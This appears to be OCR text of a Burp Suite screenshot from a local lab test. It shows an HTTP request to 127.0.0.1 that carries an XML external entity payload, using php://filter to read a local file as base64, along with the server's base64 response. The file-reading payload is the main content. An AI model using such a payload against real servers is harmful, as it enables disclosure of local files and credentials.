 Burp Suite Professional v2.0beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Go Cancel < ▼ > ▼ Target: http://127.0.0.1 ?
Request
Raw Params Headers Hex XML
GET /a.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0) Gecko/20100101
Firefox/91.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
Cache-Control: max-age=0
Content-Length: 176
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE creds [
<!ENTITY goodies SYSTEM
"php://filter/read=convert.base64-encode/resource=E:/x.txt"> ]>
<creds>&goodies;</creds>
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Thu, 07 Apr 2022 15:11:29 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
X-Powered-By: PHP/7.3.4
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 16
PGhlbGxvIHdvcmxk
? < + > Type a search term 0 matches
Done 259 bytes | 423 millis